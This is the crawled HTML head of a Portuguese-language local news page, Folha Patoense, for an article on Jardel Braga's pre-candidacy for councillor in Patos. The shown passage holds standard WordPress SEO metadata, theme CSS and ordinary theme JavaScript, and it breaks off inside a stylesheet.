

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.folhapatoense.com/2023/03/10/popular-jardel-braga-anuncia-sua-pre-candidatura-a-vereador-em-patos-1/
body_size: 20575
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="pt-BR"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="pt-BR"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="pt-BR"> <!--<![endif]-->
<head>
    
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="http://www.folhapatoense.com/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<!-- Jetpack Site Verification Tags -->
<meta name="google-site-verification" content="08YDVMuJFDOqKtcuKCgJkzWESRNoKvH9qHZ55blNt6U" />

	<!-- This site is optimized with the Yoast SEO plugin v26.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Popular Jardel Braga anuncia sua pré-candidatura a vereador em Patos | Folha Patoense</title>
	<meta name="description" content="Popular Jardel Braga anuncia sua pré-candidatura a vereador em Patos" />
	<link rel="canonical" href="https://www.folhapatoense.com/2023/03/10/popular-jardel-braga-anuncia-sua-pre-candidatura-a-vereador-em-patos-1/" />
	<meta property="og:locale" content="pt_BR" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Popular Jardel Braga anuncia sua pré-candidatura a vereador em Patos" />
	<meta property="og:description" content="Popular Jardel Braga anuncia sua pré-candidatura a vereador em Patos" />
	<meta property="og:url" content="https://www.folhapatoense.com/2023/03/10/popular-jardel-braga-anuncia-sua-pre-candidatura-a-vereador-em-patos-1/" />
	<meta property="og:site_name" content="Folha Patoense" />
	<meta property="article:publisher" content="https://www.facebook.com/folhapatoense" />
	<meta property="article:published_time" content="2023-03-10T21:28:13+00:00" />
	<meta property="article:modified_time" content="2023-03-10T21:30:22+00:00" />
	<meta property="og:image" content="https://www.folhapatoense.com/wp-content/uploads/2023/03/Jardel-Braga.jpg" />
	<meta property="og:image:width" content="900" />
	<meta property="og:image:height" content="500" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Pedro Jorge" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://www.folhapatoense.com/2023/03/10/popular-jardel-braga-anuncia-sua-pre-candidatura-a-vereador-em-patos-1/#article","isPartOf":{"@id":"https://www.folhapatoense.com/2023/03/10/popular-jardel-braga-anuncia-sua-pre-candidatura-a-vereador-em-patos-1/"},"author":{"name":"Pedro Jorge","@id":"https://www.folhapatoense.com/#/schema/person/04a9dd0f527a1f7a6cb70a5cc2812e28"},"headline":"Popular Jardel Braga anuncia sua pré-candidatura a vereador em Patos","datePublished":"2023-03-10T21:28:13+00:00","dateModified":"2023-03-10T21:30:22+00:00","mainEntityOfPage":{"@id":"https://www.folhapatoense.com/2023/03/10/popular-jardel-braga-anuncia-sua-pre-candidatura-a-vereador-em-patos-1/"},"wordCount":93,"publisher":{"@id":"https://www.folhapatoense.com/#organization"},"image":{"@id":"https://www.folhapatoense.com/2023/03/10/popular-jardel-braga-anuncia-sua-pre-candidatura-a-vereador-em-patos-1/#primaryimage"},"thumbnailUrl":"https://www.folhapatoense.com/wp-content/uploads/2023/03/Jardel-Braga.jpg","articleSection":["Política"],"inLanguage":"pt-BR"},{"@type":"WebPage","@id":"https://www.folhapatoense.com/2023/03/10/popular-jardel-braga-anuncia-sua-pre-candidatura-a-vereador-em-patos-1/","url":"https://www.folhapatoense.com/2023/03/10/popular-jardel-braga-anuncia-sua-pre-candidatura-a-vereador-em-patos-1/","name":"Popular Jardel Braga anuncia sua pré-candidatura a vereador em Patos","isPartOf":{"@id":"https://www.folhapatoense.com/#website"},"primaryImageOfPage":{"@id":"https://www.folhapatoense.com/2023/03/10/popular-jardel-braga-anuncia-sua-pre-candidatura-a-vereador-em-patos-1/#primaryimage"},"image":{"@id":"https://www.folhapatoense.com/2023/03/10/popular-jardel-braga-anuncia-sua-pre-candidatura-a-vereador-em-patos-1/#primaryimage"},"thumbnailUrl":"https://www.folhapatoense.com/wp-content/uploads/2023/03/Jardel-Braga.jpg","datePublished":"2023-03-10T21:28:13+00:00","dateModified":"2023-03-10T21:30:22+00:00","description":"Popular Jardel Braga anuncia sua pré-candidatura a vereador em Patos","breadcrumb":{"@id":"https://www.folhapatoense.com/2023/03/10/popular-jardel-braga-anuncia-sua-pre-candidatura-a-vereador-em-patos-1/#breadcrumb"},"inLanguage":"pt-BR","potentialAction":[{"@type":"ReadAction","target":["https://www.folhapatoense.com/2023/03/10/popular-jardel-braga-anuncia-sua-pre-candidatura-a-vereador-em-patos-1/"]}]},{"@type":"ImageObject","inLanguage":"pt-BR","@id":"https://www.folhapatoense.com/2023/03/10/popular-jardel-braga-anuncia-sua-pre-candidatura-a-vereador-em-patos-1/#primaryimage","url":"https://www.folhapatoense.com/wp-content/uploads/2023/03/Jardel-Braga.jpg","contentUrl":"https://www.folhapatoense.com/wp-content/uploads/2023/03/Jardel-Braga.jpg","width":900,"height":500},{"@type":"BreadcrumbList","@id":"https://www.folhapatoense.com/2023/03/10/popular-jardel-braga-anuncia-sua-pre-candidatura-a-vereador-em-patos-1/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Início","item":"https://www.folhapatoense.com/"},{"@type":"ListItem","position":2,"name":"Popular Jardel Braga anuncia sua pré-candidatura a vereador em Patos"}]},{"@type":"WebSite","@id":"https://www.folhapatoense.com/#website","url":"https://www.folhapatoense.com/","name":"Folha Patoense","description":"Folha Patoense na Internet","publisher":{"@id":"https://www.folhapatoense.com/#organization"},"alternateName":"folha patoense","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.folhapatoense.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"pt-BR"},{"@type":"Organization","@id":"https://www.folhapatoense.com/#organization","name":"Folha Patoense","alternateName":"Folha Patoense","url":"https://www.folhapatoense.com/","logo":{"@type":"ImageObject","inLanguage":"pt-BR","@id":"https://www.folhapatoense.com/#/schema/logo/image/","url":"https://www.folhapatoense.com/wp-content/uploads/2024/05/folhaperfil.jpg","contentUrl":"https://www.folhapatoense.com/wp-content/uploads/2024/05/folhaperfil.jpg","width":1000,"height":692,"caption":"Folha Patoense"},"image":{"@id":"https://www.folhapatoense.com/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/folhapatoense","https://www.instagram.com/folha_patoense/"]},{"@type":"Person","@id":"https://www.folhapatoense.com/#/schema/person/04a9dd0f527a1f7a6cb70a5cc2812e28","name":"Pedro Jorge","url":"https://www.folhapatoense.com/author/folhapatoense2/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//v0.wordpress.com' />
<link rel='preconnect' href='//c0.wp.com' />
<link rel="alternate" type="application/rss+xml" title="Feed para Folha Patoense &raquo;" href="https://www.folhapatoense.com/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.folhapatoense.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.folhapatoense.com%2F2023%2F03%2F10%2Fpopular-jardel-braga-anuncia-sua-pre-candidatura-a-vereador-em-patos-1%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.folhapatoense.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.folhapatoense.com%2F2023%2F03%2F10%2Fpopular-jardel-braga-anuncia-sua-pre-candidatura-a-vereador-em-patos-1%2F&#038;format=xml" />
<!-- www.folhapatoense.com is managing ads with Advanced Ads 2.0.16 – https://wpadvancedads.com/ --><script id="folha-ready">
			window.advanced_ads_ready=function(e,a){a=a||"complete";var d=function(e){return"interactive"===a?"loading"!==e:"complete"===e};d(document.readyState)?e():document.addEventListener("readystatechange",(function(a){d(a.target.readyState)&&e()}),{once:"interactive"===a})},window.advanced_ads_ready_queue=window.advanced_ads_ready_queue||[];		</script>
		<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}
/*wp_block_styles_on_demand_placeholder:696ccc0aa8983*/
/*# sourceURL=wp-block-library-inline-css */
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='td-theme-css' href='http://www.folhapatoense.com/wp-content/themes/Newsmag/style.css?ver=5.4.3.4' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>
    
        /* custom css - generated by TagDiv Composer */
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    
	
/*# sourceURL=td-theme-inline-css */
</style>
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='http://www.folhapatoense.com/wp-content/plugins/td-composer/legacy/Newsmag/assets/css/td_legacy_main.css?ver=02f7892c77f8d92ff3a6477b3d96dee8' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-demo-style-css' href='http://www.folhapatoense.com/wp-content/plugins/td-composer/legacy/Newsmag/includes/demos/magazine/demo_style.css?ver=5.4.3.4' type='text/css' media='all' />
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://www.folhapatoense.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.folhapatoense.com/wp-json/wp/v2/posts/307210" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.folhapatoense.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://wp.me/p8oYCf-1hV0' />
<meta property="fb:app_id" content="529145720614328"/>	<style>img#wpstats{display:none}</style>
		<!-- SEO meta tags powered by SmartCrawl https://wpmudev.com/project/smartcrawl-wordpress-seo/ -->
<link rel="canonical" href="https://www.folhapatoense.com/2023/03/10/popular-jardel-braga-anuncia-sua-pre-candidatura-a-vereador-em-patos-1/" />
<meta name="description" content="O popular Jardel Santos Braga, residente no bairro do Belo Horizonte, anunciou sua pré-candidatura a vereador em Patos em 2024. Jardel realiza um trabalho c ..." />
<script type="application/ld+json">{"@context":"https:\/\/schema.org","@graph":[{"@type":"Organization","@id":"http:\/\/www.folhapatoense.com\/#schema-publishing-organization","url":"http:\/\/www.folhapatoense.com","name":"Folha Patoense"},{"@type":"WebSite","@id":"http:\/\/www.folhapatoense.com\/#schema-website","url":"http:\/\/www.folhapatoense.com","name":"Folha Patoense","encoding":"UTF-8","potentialAction":{"@type":"SearchAction","target":"https:\/\/www.folhapatoense.com\/search\/{search_term_string}\/","query-input":"required name=search_term_string"},"image":{"@type":"ImageObject","@id":"http:\/\/www.folhapatoense.com\/#schema-site-logo","url":"https:\/\/www.folhapatoense.com\/wp-content\/uploads\/2024\/03\/folhaperfillogo.jpg","height":200,"width":200,"caption":"folhapatoense.com"}},{"@type":"BreadcrumbList","@id":"https:\/\/www.folhapatoense.com\/2023\/03\/10\/popular-jardel-braga-anuncia-sua-pre-candidatura-a-vereador-em-patos-1?page&year=2023&monthnum=03&day=10&name=popular-jardel-braga-anuncia-sua-pre-candidatura-a-vereador-em-patos-1\/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"http:\/\/www.folhapatoense.com"},{"@type":"ListItem","position":2,"name":"Pol\u00edtica","item":"https:\/\/www.folhapatoense.com\/category\/politica\/"},{"@type":"ListItem","position":3,"name":"Popular Jardel Braga anuncia sua pr\u00e9-candidatura a vereador em Patos"}]},{"@type":"Person","@id":"https:\/\/www.folhapatoense.com\/author\/folhapatoense2\/#schema-author","name":"Pedro Jorge","url":"https:\/\/www.folhapatoense.com\/author\/folhapatoense2\/"},{"@type":"WebPage","@id":"https:\/\/www.folhapatoense.com\/2023\/03\/10\/popular-jardel-braga-anuncia-sua-pre-candidatura-a-vereador-em-patos-1\/#schema-webpage","isPartOf":{"@id":"http:\/\/www.folhapatoense.com\/#schema-website"},"publisher":{"@id":"http:\/\/www.folhapatoense.com\/#schema-publishing-organization"},"url":"https:\/\/www.folhapatoense.com\/2023\/03\/10\/popular-jardel-braga-anuncia-sua-pre-candidatura-a-vereador-em-patos-1\/"},{"@type":"Article","mainEntityOfPage":{"@id":"https:\/\/www.folhapatoense.com\/2023\/03\/10\/popular-jardel-braga-anuncia-sua-pre-candidatura-a-vereador-em-patos-1\/#schema-webpage"},"author":{"@id":"https:\/\/www.folhapatoense.com\/author\/folhapatoense2\/#schema-author"},"publisher":{"@id":"http:\/\/www.folhapatoense.com\/#schema-publishing-organization"},"dateModified":"2023-03-10T18:30:22","datePublished":"2023-03-10T18:28:13","headline":"Popular Jardel Braga anuncia sua pr\u00e9-candidatura a vereador em Patos | Folha Patoense","description":"O popular Jardel Santos Braga, residente no bairro do Belo Horizonte, anunciou sua pr\u00e9-candidatura a vereador em Patos em 2024. Jardel realiza um trabalho c ...","name":"Popular Jardel Braga anuncia sua pr\u00e9-candidatura a vereador em Patos","image":{"@type":"ImageObject","@id":"https:\/\/www.folhapatoense.com\/2023\/03\/10\/popular-jardel-braga-anuncia-sua-pre-candidatura-a-vereador-em-patos-1\/#schema-article-image","url":"https:\/\/www.folhapatoense.com\/wp-content\/uploads\/2023\/03\/Jardel-Braga.jpg","height":500,"width":900},"thumbnailUrl":"https:\/\/www.folhapatoense.com\/wp-content\/uploads\/2023\/03\/Jardel-Braga.jpg"}]}</script>
<meta property="og:type" content="article" />
<meta property="og:url" content="https://www.folhapatoense.com/2023/03/10/popular-jardel-braga-anuncia-sua-pre-candidatura-a-vereador-em-patos-1/" />
<meta property="og:title" content="Popular Jardel Braga anuncia sua pré-candidatura a vereador em Patos | Folha Patoense" />
<meta property="og:description" content="O popular Jardel Santos Braga, residente no bairro do Belo Horizonte, anunciou sua pré-candidatura a vereador em Patos em 2024. Jardel realiza um trabalho c ..." />
<meta property="og:image" content="https://www.folhapatoense.com/wp-content/uploads/2023/03/Jardel-Braga.jpg" />
<meta property="og:image:width" content="900" />
<meta property="og:image:height" content="500" />
<meta property="article:published_time" content="2023-03-10T18:28:13" />
<meta property="article:author" content="Pedro Jorge" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Popular Jardel Braga anuncia sua pré-candidatura a vereador em Patos | Folha Patoense" />
<meta name="twitter:description" content="O popular Jardel Santos Braga, residente no bairro do Belo Horizonte, anunciou sua pré-candidatura a vereador em Patos em 2024. Jardel realiza um trabalho c ..." />
<meta name="twitter:image" content="https://www.folhapatoense.com/wp-content/uploads/2023/03/Jardel-Braga.jpg" />
<!-- /SEO -->

<!-- Jetpack Open Graph Tags -->
<meta property="og:type" content="article" />
<meta property="og:title" content="Popular Jardel Braga anuncia sua pré-candidatura a vereador em Patos" />
<meta property="og:url" content="https://www.folhapatoense.com/2023/03/10/popular-jardel-braga-anuncia-sua-pre-candidatura-a-vereador-em-patos-1/" />
<meta property="og:description" content="O popular Jardel Santos Braga, residente no bairro do Belo Horizonte, anunciou sua pré-candidatura a vereador em Patos em 2024. Jardel realiza um trabalho com a comunidade, tem muitos amigos e diss…" />
<meta property="article:published_time" content="2023-03-10T21:28:13+00:00" />
<meta property="article:modified_time" content="2023-03-10T21:30:22+00:00" />
<meta property="og:site_name" content="Folha Patoense" />
<meta property="og:image" content="https://www.folhapatoense.com/wp-content/uploads/2023/03/Jardel-Braga.jpg" />
<meta property="og:image:width" content="900" />
<meta property="og:image:height" content="500" />
<meta property="og:image:alt" content="" />
<meta property="og:locale" content="pt_BR" />
<meta name="twitter:text:title" content="Popular Jardel Braga anuncia sua pré-candidatura a vereador em Patos" />
<meta name="twitter:image" content="https://www.folhapatoense.com/wp-content/uploads/2023/03/Jardel-Braga.jpg?w=640" />
<meta name="twitter:card" content="summary_large_image" />

<!-- End Jetpack Open Graph Tags -->

<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-header-js">
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":251},{"limitBottom":1023,"sidebarWidth":339}];
var tds_general_modal_image="yes";
var tds_video_scroll="enabled";
var tdc_is_installed="yes";
var tdc_domain_active=false;
var td_ajax_url="https:\/\/www.folhapatoense.com\/wp-admin\/admin-ajax.php?td_theme_name=Newsmag&v=5.4.3.4";
var td_get_template_directory_uri="http:\/\/www.folhapatoense.com\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="smart_snap_always";
var tds_logo_on_sticky="show";
var tds_header_style="6";
var td_please_wait="Aguarde...";
var td_email_user_pass_incorrect="Usu\u00e1rio ou senha incorreta!";
var td_email_user_incorrect="E-mail ou nome de usu\u00e1rio incorreto!";
var td_email_incorrect="E-mail incorreto!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_captcha="";
var tds_theme_color_site_wide="#1e73be";
var tds_smart_sidebar="enabled";
var tdThemeName="Newsmag";
var tdThemeNameWl="Newsmag";
var td_magnific_popup_translation_tPrev="Anterior (Seta a esquerda )";
var td_magnific_popup_translation_tNext="Avan\u00e7ar (tecla de seta para a direita)";
var td_magnific_popup_translation_tCounter="%curr% de %total%";
var td_magnific_popup_translation_ajax_tError="O conte\u00fado de %url% n\u00e3o pode ser carregado.";
var td_magnific_popup_translation_image_tError="A imagem #%curr% n\u00e3o pode ser carregada.";
var tdBlockNonce="55e3be248a";
var tdMobileMenu="enabled";
var tdMobileSearch="enabled";
var tdDateNamesI18n={"month_names":["janeiro","fevereiro","mar\u00e7o","abril","maio","junho","julho","agosto","setembro","outubro","novembro","dezembro"],"month_names_short":["jan","fev","mar","abr","maio","jun","jul","ago","set","out","nov","dez"],"day_names":["domingo","segunda-feira","ter\u00e7a-feira","quarta-feira","quinta-feira","sexta-feira","s\u00e1bado"],"day_names_short":["dom","seg","ter","qua","qui","sex","s\u00e1b"]};
var td_deploy_mode="deploy";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
/* custom css - generated by TagDiv Composer */
    
.td-header-border:before,
    .td-trending-now-title,
    .td_block_mega_menu .td_mega_menu_sub_cats .cur-sub-cat,
    .td-post-category:hover,
    .td-header-style-2 .td-header-sp-logo,
    .td-next-prev-wrap a:hover i,
    .page-nav .current,
    .widget_calendar tfoot a:hover,
    .td-footer-container .widget_search .wpb_button:hover,
    .td-scroll-up-visible,
    .dropcap,
    .td-category a,
    input[type="submit"]:hover,
    .td-post-small-box a:hover,
    .td-404-sub-sub-title a:hover,
    .td-rating-bar-wrap div,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_smart_list_3 .td-sml3-top-controls i:hover,
    .td_smart_list_3 .td-sml3-bottom-controls i:hover,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .td-read-more a:hover,
    .td-login-wrap .btn,
    .td_display_err,
    .td-header-style-6 .td-top-menu-full,
    #bbpress-forums button:hover,
    #bbpress-forums .bbp-pagination .current,
    .bbp_widget_login .button:hover,
    .header-search-wrap .td-drop-down-search .btn:hover,
    .td-post-text-content .more-link-wrap:hover a,
    #buddypress div.item-list-tabs ul li > a span,
    #buddypress div.item-list-tabs ul li > a:hover span,
    #buddypress input[type=submit]:hover,
    #buddypress a.button:hover span,
    #buddypress div.item-list-tabs ul li.selected a span,
    #buddypress div.item-list-tabs ul li.current a span,
    #buddypress input[type=submit]:focus,
    .td-grid-style-3 .td-big-grid-post .td-module-thumb a:last-child:before,
    .td-grid-style-4 .td-big-grid-post .td-module-thumb a:last-child:before,
    .td-grid-style-5 .td-big-grid-post .td-module-thumb:after,
    .td_category_template_2 .td-category-siblings .td-category a:hover,
    .td-weather-week:before,
    .td-weather-information:before,
     .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_square_btn, 
    .td_outlined_btn:hover {
        background-color: #1e73be;
    }

    @media (max-width: 767px) {
        .td-category a.td-current-sub-category {
            background-color: #1e73be;
        }
    }

    .woocommerce .onsale,
    .woocommerce .woocommerce a.button:hover,
    .woocommerce-page .woocommerce .button:hover,
    .single-product .product .summary .cart .button:hover,
    .woocommerce .woocommerce .product a.button:hover,
    .woocommerce .product a.button:hover,
    .woocommerce .product #respond input#submit:hover,
    .woocommerce .checkout input#place_order:hover,
    .woocommerce .woocommerce.widget .button:hover,
    .woocommerce .woocommerce-message .button:hover,
    .woocommerce .woocommerce-error .button:hover,
    .woocommerce .woocommerce-info .button:hover,
    .woocommerce.widget .ui-slider .ui-slider-handle,
    .vc_btn-black:hover,
	.wpb_btn-black:hover,
	.item-list-tabs .feed:hover a,
	.td-smart-list-button:hover {
    	background-color: #1e73be;
    }

    .td-header-sp-top-menu .top-header-menu > .current-menu-item > a,
    .td-header-sp-top-menu .top-header-menu > .current-menu-ancestor > a,
    .td-header-sp-top-menu .top-header-menu > .current-category-ancestor > a,
    .td-header-sp-top-menu .top-header-menu > li > a:hover,
    .td-header-sp-top-menu .top-header-menu > .sfHover > a,
    .top-header-menu ul .current-menu-item > a,
    .top-header-menu ul .current-menu-ancestor > a,
    .top-header-menu ul .current-category-ancestor > a,
    .top-header-menu ul li > a:hover,
    .top-header-menu ul .sfHover > a,
    .sf-menu ul .td-menu-item > a:hover,
    .sf-menu ul .sfHover > a,
    .sf-menu ul .current-menu-ancestor > a,
    .sf-menu ul .current-category-ancestor > a,
    .sf-menu ul .current-menu-item > a,
    .td_module_wrap:hover .entry-title a,
    .td_mod_mega_menu:hover .entry-title a,
    .footer-email-wrap a,
    .widget a:hover,
    .td-footer-container .widget_calendar #today,
    .td-category-pulldown-filter a.td-pulldown-category-filter-link:hover,
    .td-load-more-wrap a:hover,
    .td-post-next-prev-content a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .td_mod_related_posts:hover .entry-title a,
    .td-search-query,
    .header-search-wrap .td-drop-down-search .result-msg a:hover,
    .td_top_authors .td-active .td-authors-name a,
    .post blockquote p,
    .td-post-content blockquote p,
    .page blockquote p,
    .comment-list cite a:hover,
    .comment-list cite:hover,
    .comment-list .comment-reply-link:hover,
    a,
    .white-menu #td-header-menu .sf-menu > li > a:hover,
    .white-menu #td-header-menu .sf-menu > .current-menu-ancestor > a,
    .white-menu #td-header-menu .sf-menu > .current-menu-item > a,
    .td_quote_on_blocks,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums #subscription-toggle a:hover,
    #bbpress-forums #favorite-toggle a:hover,
    .woocommerce-account .woocommerce-MyAccount-navigation a:hover,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
